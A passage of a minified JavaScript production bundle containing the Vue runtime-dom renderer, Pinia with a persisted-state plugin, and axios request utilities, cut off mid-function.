* @vue/runtime-dom v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let rs;const dr=typeof window<"u"&&window.trustedTypes;if(dr)try{rs=dr.createPolicy("vue",{createHTML:e=>e})}catch{}const Xi=rs?e=>rs.createHTML(e):e=>e,Oc="http://www.w3.org/2000/svg",Tc="http://www.w3.org/1998/Math/MathML",Me=typeof document<"u"?document:null,hr=Me&&Me.createElement("template"),Ac={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Me.createElementNS(Oc,e):t==="mathml"?Me.createElementNS(Tc,e):n?Me.createElement(e,{is:n}):Me.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Me.createTextNode(e),createComment:e=>Me.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Me.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{hr.innerHTML=Xi(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=hr.content;if(s==="svg"||s==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},vc=Symbol("_vtc");function Cc(e,t,n){const s=e[vc];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const pr=Symbol("_vod"),Pc=Symbol("_vsh"),Fc=Symbol(""),Nc=/(^|;)\s*display\s*:/;function Ic(e,t,n){const s=e.style,r=X(n);let i=!1;if(n&&!r){if(t)if(X(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&rn(s,l,"")}else for(const o in t)n[o]==null&&rn(s,o,"");for(const o in n)o==="display"&&(i=!0),rn(s,o,n[o])}else if(r){if(t!==n){const o=s[Fc];o&&(n+=";"+o),s.cssText=n,i=Nc.test(n)}}else t&&e.removeAttribute("style");pr in e&&(e[pr]=i?s.display:"",e[Pc]&&(s.display="none"))}const mr=/\s*!important$/;function rn(e,t,n){if(D(n))n.forEach(s=>rn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Dc(e,t);mr.test(n)?e.setProperty(at(s),n.replace(mr,""),"important"):e[s]=n}}const gr=["Webkit","Moz","ms"],qn={};function Dc(e,t){const n=qn[t];if(n)return n;let s=We(t);if(s!=="filter"&&s in e)return qn[t]=s;s=Wr(s);for(let r=0;r<gr.length;r++){const i=gr[r]+s;if(i in e)return qn[t]=i}return t}const br="http://www.w3.org/1999/xlink";function yr(e,t,n,s,r,i=jo(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(br,t.slice(6,t.length)):e.setAttributeNS(br,t,n):n==null||i&&!Gr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Je(n)?String(n):n)}function _r(e,t,n,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Xi(n):n);return}const r=e.tagName;if(t==="value"&&r!=="PROGRESS"&&!r.includes("-")){const o=r==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(o!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Gr(n):n==null&&o==="string"?(n="",i=!0):o==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(t)}function Lc(e,t,n,s){e.addEventListener(t,n,s)}function Mc(e,t,n,s){e.removeEventListener(t,n,s)}const wr=Symbol("_vei");function jc(e,t,n,s,r=null){const i=e[wr]||(e[wr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=Bc(t);if(s){const a=i[t]=$c(s,r);Lc(e,l,a,c)}else o&&(Mc(e,l,o,c),i[t]=void 0)}}const Sr=/(?:Once|Passive|Capture)$/;function Bc(e){let t;if(Sr.test(e)){t={};let s;for(;s=e.match(Sr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):at(e.slice(2)),t]}let Kn=0;const Hc=Promise.resolve(),Uc=()=>Kn||(Hc.then(()=>Kn=0),Kn=Date.now());function $c(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;De(qc(s,n.value),t,5,[s])};return n.value=e,n.attached=Uc(),n}function qc(e,t){if(D(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Er=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Kc=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Cc(e,s,o):t==="style"?Ic(e,n,s):pn(t)?hs(t)||jc(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Vc(e,t,s,o))?(_r(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&yr(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!X(s))?_r(e,We(t),s):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),yr(e,t,s,o))};function Vc(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Er(t)&&B(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Er(t)&&X(n)?!1:t in e}const kc=se({patchProp:Kc},Ac);let xr;function Wc(){return xr||(xr=Gl(kc))}const zc=(...e)=>{const t=Wc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Gc(s);if(!r)return;const i=t._component;!B(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,Jc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function Jc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Gc(e){return X(e)?document.querySelector(e):e}var Xc=!1;/*!
 * pinia v2.2.2
 * (c) 2024 Eduardo San Martin Morote
 * @license MIT
 */const Yc=Symbol();var Rr;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Rr||(Rr={}));function Yi(){const e=Bo(!0),t=e.run(()=>mi({}));let n=[],s=[];const r=pi({install(i){r._a=i,i.provide(Yc,r),i.config.globalProperties.$pinia=r,s.forEach(o=>n.push(o)),s=[]},use(i){return!this._a&&!Xc?s.push(i):n.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}function Zc(e){return typeof e=="object"&&e!==null}function Or(e,t){return e=Zc(e)?e:Object.create(null),new Proxy(e,{get(n,s,r){return s==="key"?Reflect.get(n,s,r):Reflect.get(n,s,r)||Reflect.get(t,s,r)}})}function Qc(e,t){return t.reduce((n,s)=>n==null?void 0:n[s],e)}function ef(e,t,n){return t.slice(0,-1).reduce((s,r)=>/^(__proto__)$/.test(r)?{}:s[r]=s[r]||{},e)[t[t.length-1]]=n,e}function tf(e,t){return t.reduce((n,s)=>{const r=s.split(".");return ef(n,r,Qc(e,r))},{})}function nf(e,t){return n=>{var s;try{const{storage:r=localStorage,beforeRestore:i=void 0,afterRestore:o=void 0,serializer:l={serialize:JSON.stringify,deserialize:JSON.parse},key:c=t.$id,paths:a=null,debug:f=!1}=n;return{storage:r,beforeRestore:i,afterRestore:o,serializer:l,key:((s=e.key)!=null?s:h=>h)(typeof c=="string"?c:c(t.$id)),paths:a,debug:f}}catch(r){return n.debug&&console.error("[pinia-plugin-persistedstate]",r),null}}}function Tr(e,{storage:t,serializer:n,key:s,debug:r}){try{const i=t==null?void 0:t.getItem(s);i&&e.$patch(n==null?void 0:n.deserialize(i))}catch(i){r&&console.error("[pinia-plugin-persistedstate]",i)}}function Ar(e,{storage:t,serializer:n,key:s,paths:r,debug:i}){try{const o=Array.isArray(r)?tf(e,r):e;t.setItem(s,n.serialize(o))}catch(o){i&&console.error("[pinia-plugin-persistedstate]",o)}}function sf(e={}){return t=>{const{auto:n=!1}=e,{options:{persist:s=n},store:r,pinia:i}=t;if(!s)return;if(!(r.$id in i.state.value)){const l=i._s.get(r.$id.replace("__hot:",""));l&&Promise.resolve().then(()=>l.$persist());return}const o=(Array.isArray(s)?s.map(l=>Or(l,e)):[Or(s,e)]).map(nf(e,r)).filter(Boolean);r.$persist=()=>{o.forEach(l=>{Ar(r.$state,l)})},r.$hydrate=({runHooks:l=!0}={})=>{o.forEach(c=>{const{beforeRestore:a,afterRestore:f}=c;l&&(a==null||a(t)),Tr(r,c),l&&(f==null||f(t))})},o.forEach(l=>{const{beforeRestore:c,afterRestore:a}=l;c==null||c(t),Tr(r,l),a==null||a(t),r.$subscribe((f,h)=>{Ar(h,l)},{detached:!0})})}}var rf=sf();const of=Yi();of.use(rf);function Zi(e,t){return function(){return e.apply(t,arguments)}}const{toString:lf}=Object.prototype,{getPrototypeOf:Ds}=Object,Rn=(e=>t=>{const n=lf.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Te=e=>(e=e.toLowerCase(),t=>Rn(t)===e),On=e=>t=>typeof t===e,{isArray:St}=Array,$t=On("undefined");function cf(e){return e!==null&&!$t(e)&&e.constructor!==null&&!$t(e.constructor)&&we(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Qi=Te("ArrayBuffer");function ff(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Qi(e.buffer),t}const uf=On("string"),we=On("function"),eo=On("number"),Tn=e=>e!==null&&typeof e=="object",af=e=>e===!0||e===!1,on=e=>{if(Rn(e)!=="object")return!1;const t=Ds(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},df=Te("Date"),hf=Te("File"),pf=Te("Blob"),mf=Te("FileList"),gf=e=>Tn(e)&&we(e.pipe),bf=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||we(e.append)&&((t=Rn(e))==="formdata"||t==="object"&&we(e.toString)&&e.toString()==="[object FormData]"))},yf=Te("URLSearchParams"),[_f,wf,Sf,Ef]=["ReadableStream","Request","Response","Headers"].map(Te),xf=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Vt(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,r;if(typeof e!="object"&&(e=[e]),St(e))for(s=0,r=e.length;s<r;s++)t.call(null,e[s],s,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let l;for(s=0;s<o;s++)l=i[s],t.call(null,e[l],l,e)}}function to(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,r;for(;s-- >0;)if(r=n[s],t===r.toLowerCase())return r;return null}const it=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,no=e=>!$t(e)&&e!==it;function is(){const{caseless:e}=no(this)&&this||{},t={},n=(s,r)=>{const i=e&&to(t,r)||r;on(t[i])&&on(s)?t[i]=is(t[i],s):on(s)?t[i]=is({},s):St(s)?t[i]=s.slice():t[i]=s};for(let s=0,r=arguments.length;s<r;s++)arguments[s]&&Vt(arguments[s],n);return t}const Rf=(e,t,n,{allOwnKeys:s}={})=>(Vt(t,(r,i)=>{n&&we(r)?e[i]=Zi(r,n):e[i]=r},{allOwnKeys:s}),e),Of=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tf=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Af=(e,t,n,s)=>{let r,i,o;const l={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],(!s||s(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&Ds(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},vf=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},Cf=e=>{if(!e)return null;if(St(e))return e;let t=e.length;if(!eo(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Pf=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Ds(Uint8Array)),Ff=(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=s.next())&&!r.done;){const i=r.value;t.call(e,i[0],i[1])}},Nf=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},If=Te("HTMLFormElement"),Df=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,r){return s.toUpperCase()+r}),vr=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Lf=Te("RegExp"),so=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};Vt(n,(r,i)=>{let o;(o=t(r,i,e))!==!1&&(s[i]=o||r)}),Object.defineProperties(e,s)},Mf=e=>{so(e,(t,n)=>{if(we(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(we(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},jf=(e,t)=>{const n={},s=r=>{r.forEach(i=>{n[i]=!0})};return St(e)?s(e):s(String(e).split(t)),n},Bf=()=>{},Hf=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Vn="abcdefghijklmnopqrstuvwxyz",Cr="0123456789",ro={DIGIT:Cr,ALPHA:Vn,ALPHA_DIGIT:Vn+Vn.toUpperCase()+Cr},Uf=(e=16,t=ro.ALPHA_DIGIT)=>{let n="";const{length:s}=t;for(;e--;)n+=t[Math.random()*s|0];return n};function $f(e){return!!(e&&we(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qf=e=>{const t=new Array(10),n=(s,r)=>{if(Tn(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[r]=s;const i=St(s)?[]:{};return Vt(s,(o,l)=>{const c=n(o,r+1);!$t(c)&&(i[l]=c)}),t[r]=void 0,i}}return s};return n(e,0)},Kf=Te("AsyncFunction"),Vf=e=>e&&(Tn(e)||we(e))&&we(e.then)&&we(e.catch),io=((e,t)=>e?setImmediate:t?((n,s)=>(it.addEventListener("message",({source:r,data:i})=>{r===it&&i===n&&s.length&&s.shift()()},!1),r=>{s.push(r),it.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",we(it.postMessage)),kf=typeof queueMicrotask<"u"?queueMicrotask.bind(it):typeof process<"u"&&process.nextTick||io,p={isArray:St,isArrayBuffer:Qi,isBuffer:cf,isFormData:bf,isArrayBufferView:ff,isString:uf,isNumber:eo,isBoolean:af,isObject:Tn,isPlainObject:on,isReadableStream:_f,isRequest:wf,isResponse:Sf,isHeaders:Ef,isUndefined:$t,isDate:df,isFile:hf,isBlob:pf,isRegExp:Lf,isFunction:we,isStream:gf,isURLSearchParams:yf,isTypedArray:Pf,isFileList:mf,forEach:Vt,merge:is,extend:Rf,trim:xf,stripBOM:Of,inherits:Tf,toFlatObject:Af,kindOf:Rn,kindOfTest:Te,endsWith:vf,toArray:Cf,forEachEntry:Ff,matchAll:Nf,isHTMLForm:If,hasOwnProperty:vr,hasOwnProp:vr,reduceDescriptors:so,freezeMethods:Mf,toObjectSet:jf,toCamelCase:Df,noop:Bf,toFiniteNumber:Hf,findKey:to,global:it,isContextDefined:no,ALPHABET:ro,generateString:Uf,isSpecCompliantForm:$f,toJSONObject:qf,isAsyncFn:Kf,isThenable:Vf,setImmediate:io,asap:kf};function M(e,t,n,s,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),r&&(this.response=r,this.status=r.status?r.status:null)}p.inherits(M,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:p.toJSONObject(this.config),code:this.code,status:this.status}}});const oo=M.prototype,lo={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{lo[e]={value:e}});Object.defineProperties(M,lo);Object.defineProperty(oo,"isAxiosError",{value:!0});M.from=(e,t,n,s,r,i)=>{const o=Object.create(oo);return p.toFlatObject(e,o,function(c){return c!==Error.prototype},l=>l!=="isAxiosError"),M.call(o,e.message,t,n,s,r),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Wf=null;function os(e){return p.isPlainObject(e)||p.isArray(e)}function co(e){return p.endsWith(e,"[]")?e.slice(0,-2):e}function Pr(e,t,n){return e?e.concat(t).map(function(r,i){return r=co(r),!n&&i?"["+r+"]":r}).join(n?".":""):t}function zf(e){return p.isArray(e)&&!e.some(os)}const Jf=p.toFlatObject(p,{},null,function(t){return/^is[A-Z]/.test(t)});function An(e,t,n){if(!p.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=p.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(O,T){return!p.isUndefined(T[O])});const s=n.metaTokens,r=n.visitor||f,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&p.isSpecCompliantForm(t);if(!p.isFunction(r))throw new TypeError("visitor must be a function");function a(S){if(S===null)return"";if(p.isDate(S))return S.toISOString();if(!c&&p.isBlob(S))throw new M("Blob is not supported. Use a Buffer instead.");return p.isArrayBuffer(S)||p.isTypedArray(S)?c&&typeof Blob=="function"?new Blob([S]):Buffer.from(S):S}function f(S,O,T){let F=S;if(S&&!T&&typeof S=="object"){if(p.endsWith(O,"{}"))O=s?O:O.slice(0,-2),S=JSON.stringify(S);else if(p.isArray(S)&&zf(S)||(p.isFileList(S)||p.endsWith(O,"[]"))&&(F=p.toArray(S)))return O=co(O),F.forEach(function(j,C){!(p.isUndefined(j)||j===null)&&t.append(o===!0?Pr([O],C,i):o===null?O:O+"[]",a(j))}),!1}return os(S)?!0:(t.append(Pr(T,O,i),a(S)),!1)}const h=[],g=Object.assign(Jf,{defaultVisitor:f,convertValue:a,isVisitable:os});function v(S,O){if(!p.isUndefined(S)){if(h.indexOf(S)!==-1)throw Error("Circular reference detected in "+O.join("."));h.push(S),p.forEach(S,function(F,L){(!(p.isUndefined(F)||F===null)&&r.call(t,F,p.isString(L)?L.trim():L,O,g))===!0&&v(F,O?O.concat(L):[L])}),h.pop()}}if(!p.isObject(e))throw new TypeError("data must be an object");return v(e),t}function Fr(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function Ls(e,t){this._pairs=[],e&&An(e,this,t)}const fo=Ls.prototype;fo.append=function(t,n){this._pairs.push([t,n])};fo.toString=function(t){const n=t?function(s){return t.call(this,s,Fr)}:Fr;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function Gf(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function uo(e,t,n){if(!t)return e;const s=n&&n.encode||Gf,r=n&&n.serialize;let i;if(r?i=r(t,n):i=p.isURLSearchParams(t)?t.toString():new Ls(t,n).toString(s),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Nr{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){p.forEach(this.handlers,function(s){s!==null&&t(s)})}}const ao={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Xf=typeof URLSearchParams<"u"?URLSearchParams:Ls,Yf=typeof FormData<"u"?FormData:null,Zf=typeof Blob<"u"?Blob:null,Qf={isBrowser:!0,classes:{URLSearchParams:Xf,FormData:Yf,Blob:Zf},protocols:["http","https","file","blob","url","data"]},Ms=typeof window<"u"&&typeof document<"u",ls=typeof navigator=="object"&&navigator||void 0,eu=Ms&&(!ls||["ReactNative","NativeScript","NS"].indexOf(ls.product)<0),tu=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",nu=Ms&&window.location.href||"http://localhost",su=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ms,hasStandardBrowserEnv:eu,hasStandardBrowserWebWorkerEnv:tu,navigator:ls,origin:nu},Symbol.toStringTag,{value:"Module"})),ue={...su,...Qf};function ru(e,t){return An(e,new ue.classes.URLSearchParams,Object.assign({visitor:function(n,s,r,i){return ue.isNode&&p.isBuffer(n)?(this.append(s,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function iu(e){return p.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function ou(e){const t={},n=Object.keys(e);let s;const r=n.length;let i;for(s=0;s<r;s++)i=n[s],t[i]=e[i];return t}function ho(e){function t(n,s,r,i){let o=n[i++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),c=i>=n.length;return o=!o&&p.isArray(r)?r.length:o,c?(p.hasOwnProp(r,o)?r[o]=[r[o],s]:r[o]=s,!l):((!r[o]||!p.isObject(r[o]))&&(r[o]=[]),t(n,s,r[o],i)&&p.isArray(r[o])&&(r[o]=ou(r[o])),!l)}if(p.isFormData(e)&&p.isFunction(e.entries)){const n={};return p.forEachEntry(e,(s,r)=>{t(iu(s),r,n,0)}),n}return null}function lu(e,t,n){if(p.isString(e))try{return(t||JSON.parse)(e),p.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(0,JSON.stringify)(e)}const kt={transitional:ao,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const s=n.getContentType()||"",r=s.indexOf("application/json")>-1,i=p.isObject(t);if(i&&p.isHTMLForm(t)&&(t=new FormData(t)),p.isFormData(t))return r?JSON.stringify(ho(t)):t;if(p.isArrayBuffer(t)||p.isBuffer(t)||p.isStream(t)||p.isFile(t)||p.isBlob(t)||p.isReadableStream(t))return t;if(p.isArrayBufferView(t))return t.buffer;if(p.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return ru(t,this.formSerializer).toString();if((l=p.isFileList(t))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return An(l?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||r?(n.setContentType("application/json",!1),lu(t)):t}],transformResponse:[function(t){const n=this.transitional||kt.transitional,s=n&&n.forcedJSONParsing,r=this.responseType==="json";if(p.isResponse(t)||p.isReadableStream(t))return t;if(t&&p.isString(t)&&(s&&!this.responseType||r)){const o=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(l){if(o)throw l.name==="SyntaxError"?M.from(l,M.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ue.classes.FormData,Blob:ue.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};p.forEach(["delete","get","head","post","put","patch"],e=>{kt.headers[e]={}});const cu=p.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),fu=e=>{const t={};let n,s,r;return e&&e.split(`
`).forEach(function(o){r=o.indexOf(":"),n=o.substring(0,r).trim().toLowerCase(),s=o.substring(r+1).trim(),!(!n||t[n]&&cu[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},Ir=Symbol("internals");function Ct(e){return e&&String(e).trim().toLowerCase()}function ln(e){return e===!1||e==null?e:p.isArray(e)?e.map(ln):String(e)}function uu(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}const au=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function kn(e,t,n,s,r){if(p.isFunction(s))return s.call(this,t,n);if(r&&(t=n),!!p.isString(t)){if(p.isString(s))return t.indexOf(s)!==-1;if(p.isRegExp(s))return s.test(t)}}function du(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function hu(e,t){const n=p.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(r,i,o){return this[s].call(this,t,r,i,o)},configurable:!0})})}class ae{constructor(t){t&&this.set(t)}set(t,n,s){const r=this;function i(l,c,a){const f=Ct(c);if(!f)throw new Error("header name must be a non-empty string");const h=p.findKey(r,f);(!h||r[h]===void 0||a===!0||a===void 0&&r[h]!==!1)&&(r[h||c]=ln(l))}const o=(l,c)=>p.forEach(l,(a,f)=>i(a,f,c));if(p.isPlainObject(t)||t instanceof this.constructor)o(t,n);else if(p.isString(t)&&(t=t.trim())&&!au(t))o(fu(t),n);else if(p.isHeaders(t))for(const[l,c]of t.entries())i(c,l,s);else t!=null&&i(n,t,s);return this}get(t,n){if(t=Ct(t),t){const s=p.findKey(this,t);if(s){const r=this[s];if(!n)return r;if(n===!0)return uu(r);if(p.isFunction(n))return n.call(this,r,s);if(p.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Ct(t),t){const s=p.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||kn(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let r=!1;function i(o){if(o=Ct(o),o){const l=p.findKey(s,o);l&&(!n||kn(s,s[l],l,n))&&(delete s[l],r=!0)}}return p.isArray(t)?t.forEach(i):i(t),r}clear(t){const n=Object.keys(this);let s=n.length,r=!1;for(;s--;){const i=n[s];(!t||kn(this,this[i],i,t,!0))&&(delete this[i],r=!0)}return r}normalize(t){const n=this,s={};return p.forEach(this,(r,i)=>{const o=p.findKey(s,i);if(o){n[o]=ln(r),delete n[i];return}const l=t?du(i):String(i).trim();l!==i&&delete n[i],n[l]=ln(r),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return p.forEach(this,(s,r)=>{s!=null&&s!==!1&&(n[r]=t&&p.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(r=>s.set(r)),s}static accessor(t){const s=(this[Ir]=this[Ir]={accessors:{}}).accessors,r=this.prototype;function i(o){const l=Ct(o);s[l]||(hu(r,o),s[l]=!0)}return p.isArray(t)?t.forEach(i):i(t),this}}ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);p.reduceDescriptors(ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(s){this[n]=s}}});p.freezeMethods(ae);function Wn(e,t){const n=this||kt,s=t||n,r=ae.from(s.headers);let i=s.data;return p.forEach(e,function(l){i=l.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function po(e){return!!(e&&e.__CANCEL__)}function Et(e,t,n){M.call(this,e??"canceled",M.ERR_CANCELED,t,n),this.name="CanceledError"}p.inherits(Et,M,{__CANCEL__:!0});function mo(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new M("Request failed with status code "+n.status,[M.ERR_BAD_REQUEST,M.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function pu(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function 